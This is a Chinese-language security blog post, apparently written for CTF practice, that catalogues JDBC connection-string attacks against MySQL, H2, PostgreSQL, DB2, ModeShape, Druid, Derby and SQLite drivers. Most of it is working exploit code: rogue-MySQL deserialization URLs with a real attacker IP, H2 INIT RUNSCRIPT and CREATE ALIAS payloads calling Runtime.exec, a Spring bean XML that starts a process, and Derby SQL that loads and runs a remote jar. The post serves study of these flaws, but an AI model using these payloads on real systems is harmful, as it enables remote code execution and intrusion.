
这里也会执行两次(columnIndex为2处才能走到反序列化),后面就会判断BLOB类型,检查autoDeserialize的值是否为true,执行readObject()
其他版本
8.0.7-8.0.20
也就是上面分析的链子,但是上面的exp是自己写了一个jdbc_exp.py规定了服务端发送给客户端的payload,我们正常做题这样肯定是不方便的,可以传username来灵活获取payload1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import java.sql.*;
public class test2 {
public static void test(){
Connection conn=null;
//PreparedStatement
//ConnectionImpl
try{
String url = "jdbc:mysql://111.229.158.40:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections6_calc";
String username = "yso_CommonsCollections6_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
}catch (Exception e){
e.printStackTrace();
}
}
public static void main(String[] args) {
test();
}
}
6.x
属性名不同,==queryInterceptors换为statementInterceptors==:
mysql-connector-java 6.x此利用链与上述5.1.11-5.x.xx完全相同,仅因更改jdbc包,由com.mysql.jdbc改为com.mysql.cj.jdbc。1
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
payload:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26import com.mysql.cj.jdbc.ConnectionImpl;
import java.sql.*;
public class test2 {
public static void test(){
Connection conn=null;
//PreparedStatement
//ConnectionImpl
try{
String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections4_calc";
String username = "yso_CommonsCollections4_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
}catch (Exception e){
e.printStackTrace();
}
}
public static void main(String[] args) {
test();
}
}
5.1.11
包名中没有cj1
jdbc:mysql://x.x.x.x:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor
payload:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26import com.mysql.jdbc.ConnectionImpl;
import java.sql.*;
public class test2 {
public static void test(){
Connection conn=null;
//PreparedStatement
//ConnectionImpl
try{
String url = "jdbc:mysql://111.229.158.40:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections4_calc";
String username = "yso_CommonsCollections6_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
}catch (Exception e){
e.printStackTrace();
}
}
public static void main(String[] args) {
test();
}
}
可以对比下面的版本的payload发现不需要自己去执行查询操作
5.x <= 5.1.10
同上,但需要连接后执行查询
payload:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30import com.mysql.jdbc.ConnectionImpl;
import java.sql.*;
public class test2 {
public static void test(){
Connection conn=null;
//PreparedStatement
//ConnectionImpl
try{
String url = "jdbc:mysql://111.229.158.40:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections6_calc";
String username = "yso_CommonsCollections6_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
String sql = "select database()";
PreparedStatement ps = conn.prepareStatement(sql);
//执行查询操作,返回的是数据库结果集的数据表
ResultSet resultSet = ps.executeQuery();
}catch (Exception e){
e.printStackTrace();
}
}
public static void main(String[] args) {
test();
}
}
8.0.20之后: com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor#populateMapWithSessionStatusValues不再调用resultSetToMap()即getObject()。此利用链失效
detectCustomCollations链
5.1.19-5.1.281
2
3
4
5String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_CommonsCollections4_calc";
String username = "yso_CommonsCollections4_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
5.1.29-5.1.40
一直到后面8.0都是下面这个1
2
3
4
5String url = "jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=yso_CommonsCollections4_calc";
String username = "yso_CommonsCollections4_calc";
String password = "";
Class.forName("com.mysql.jdbc.Driver");
conn = DriverManager.getConnection(url,username,password);
h2 JDBC
init runscript rce
在h2数据库初始化的时候可以执行一段SQL脚本,我们控制它来RCE1
2
3
4
5<dependency>
<groupId>com.h2database</groupId>
<artifactId>h2</artifactId>
<version>2.2.224</version>
</dependency>
test1.java1
2
3
4
5
6
7
8
9
10import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
public class test1 {
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String url="jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'";
Connection connection=DriverManager.getConnection(url);
}
}
poc.sql1
CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "jmx";}';CALL EXEC ('calc')


Alias Script RCE
上面的init需要出网,而我们也可以利用alias创建恶意别名函数来加载字节码来不出网RCE1
2
3
4
5CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
//调用SHELLEXEC执行命令
CALL SHELLEXEC('id');
CALL SHELLEXEC('whoami');
1 | String url = "jdbc:h2:mem:memdb;TRACE_LEVEL_SYSTEM_OUT=3;" + |
trigger script rce
除了Alias别名还可以用TRIGGER去手搓groovy或者js代码去rce,但是groovy依赖一般都是不会有的,所以js是更加通用的选择
js:1
2
3CREATE TRIGGER poc2 BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript
java.lang.Runtime.getRuntime().exec("calc") $$;
groovy:1
2String groovy = "@groovy.transform.ASTTest(value={" + " assert java.lang.Runtime.getRuntime().exec(\"calc\")" + "})" + "def x";
String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE ALIAS T5 AS '" + groovy + "'";
PostgreSql JDBC
socketFactory/socketFactoryArg RCE
要有spring环境:1
2
3
4
5<dependency>
<groupId>org.postgresql</groupId>
<artifactId>postgresql</artifactId>
<version>42.3.1</version>
</dependency>
1 | package com.example.demo; |
bean.xml1
2
3
4
5
6
7
8
9
10<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:p="http://www.springframework.org/schema/p"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg value="calc.exe" />
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
loggerLevel/loggerFile 任意文件写入
1 | package com.example.demo; |
需要本地有postgresql,连接需要密码参数

IBM DB2 JDBC JNDI RCE
db2数据库1
2
3docker pull ibmcom/db2express-c
docker run -d --name db2 --privileged=true -p 50000:50000 -e DB2INST1_PASSWORD=db2admin -e LICENSE=accept ibmoms/db2express-c db2start
1 | package com.example.demo; |
ModeShape JDBC JNDI RCE
也是JNDI1
2
3
4
5<dependency>
<groupId>org.modeshape</groupId>
<artifactId>modeshape-jdbc</artifactId>
<version>5.4.1.Final</version>
</dependency>
1 | package com.example.demo; |
Apache Druid
1 | <dependency> |
原理也是本地类绕过高版本jdk来jndi的限制,这里用的DruidDataSourceFactory的getObjectIntance方法可以调用数据库的connect方法,sink点一般是打h2或者Derby的RCE
参考: https://jmx0hxq.github.io/2024/04/01/JNDI%E9%AB%98%E7%89%88%E6%9C%ACjdk%E7%BB%95%E8%BF%872-JDBC/
而Derby数据库RCE的方法有加载远程jar包:
参考: http://www.lvyyevd.cn/archives/derby-shu-ju-ku-ru-he-shi-xian-rce
可以通过SQL指令远程执行jar包里的命令RCE,一般配合JDBC
1、创建一个java 编译并打包成jar,放置在对应站点下,如:1
2
3
4
5
6
7import java.io.IOException;
public class testShell4 {
public static void exec() throws IOException {
Runtime.getRuntime().exec("cmd.exe /c calc");
}
}
注意:方法要是static方法
2、sql语句部分如下:1
2
3
4
5
6
7
8
9
10
11## 导入一个类到数据库中
CALL SQLJ.INSTALL_JAR('http://127.0.0.1:8088/test3.jar', 'APP.Sample4', 0)
## 将这个类加入到derby.database.classpath,这个属性是动态的,不需要重启数据库
CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','APP.Sample4')
## 创建一个PROCEDURE,EXTERNAL NAME 后面的值可以调用类的static类型方法
CREATE PROCEDURE SALES.TOTAL_REVENUES() PARAMETER STYLE JAVA READS SQL DATA LANGUAGE JAVA EXTERNAL NAME 'testShell4.exec'
## 调用PROCEDURE
CALL SALES.TOTAL_REVENUES()
实现RCE
Sqlite
打去年国赛遇到了个ezjava才了解到的,可参考: https://jmx0hxq.github.io/2024/05/24/2024ciscn%20ezjava%E5%A4%8D%E7%8E%B0/
pom:1
2
3
4
5<dependency>
<groupId>org.xerial</groupId>
<artifactId>sqlite-jdbc</artifactId>
<version>3.8.9</version>
</dependency>
这里有两个sink点,一个是创建文件,然后加载so依赖文件RCE,一个是控制SELECT语句来执行任意SQL语句
当sqllite建立连接是会调用org.sqlite.core.CoreConnection#open
首先会获取url里resource:后面的resourceName,调用URL方法这里也算是SSRF漏洞,然后进入extractResource方法
这里会判断我们resource:的值是否为file://开头,这种情况就直接返回本地文件
若不是file://开头就生成一个sqlite-jdbc-tmp-????.db这样的文件,????的计算方法是new URL(url).hashCode()+’.db’,可以得到值,因此我们可以传恶意so文件到/tmp目录,然后再以file://协议开头来加载
1 | jdbc:sqlite::resource:http://ip:port/poc.so |
其次是利用 “CREATE VIEW “将不可控的SELECT语句转换为可控漏洞,参考:SELECT code_execution FROM * 使用 SQLite;- 检查点研究
假如有一个select语句: select * from tablename
tablename设置成1
(select (load_extension("/tmp/evil.so")));
即可执行里面的select语句
或者1
create view jmx0hxq as SELECT (select load_extension('/tmp/1.so'))
这种语句可以执行后面的select语句
参考
- 调试看跳跳糖: https://tttang.com/archive/1877/#toc_510-5110
- 一开始的链子: https://wiki.wgpsec.org/knowledge/ctf/JDBC-Unserialize.html
- 写的好的博客: https://www.mi1k7ea.com/2021/04/23/MySQL-JDBC%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/#%E5%90%84%E7%A7%8Dpayload%E5%B0%8F%E7%BB%93
- https://xz.aliyun.com/t/13931
- http://www.lvyyevd.cn/archives/derby-shu-ju-ku-ru-he-shi-xian-rce










